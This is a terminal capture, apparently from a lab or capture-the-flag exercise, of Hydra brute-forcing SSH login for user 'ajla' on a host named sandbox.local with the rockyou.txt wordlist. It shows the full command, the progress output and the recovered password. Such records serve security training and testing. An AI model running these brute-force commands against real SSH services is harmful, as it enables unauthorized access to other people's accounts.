 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l ajla -P /home/kali/rockyou.txt  -T 20 sandbox.local ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-
[WARNING] Many SSH configurations limit the number of parallel tasks
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login
[DATA] attacking ssh://sandbox.local:22/
[STATUS] 177.00 tries/min, 177 tries in 00:01h, 14344224 to do in
[STATUS] 112.67 tries/min, 338 tries in 00:03h, 14344063 to do in
[22][ssh] host: sandbox.local   login: ajla   password: simple
1 of 1 target successfully completed, 1 valid password found